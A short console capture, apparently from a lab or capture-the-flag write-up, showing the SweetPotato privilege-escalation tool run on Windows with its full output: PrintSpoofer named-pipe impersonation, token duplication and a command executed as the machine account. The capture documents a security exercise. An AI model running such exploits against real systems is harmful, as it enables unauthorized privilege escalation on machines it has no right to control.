 PS C:\Users\ \Documents>
.\SweetPotato.exe -a whoami
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\Fire/pipe/318b4aeb-26c9-4a08-a368-fdd72a327aef
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4976 created.
=====================================
windcorp\fire$
[+] Process created, enjoy!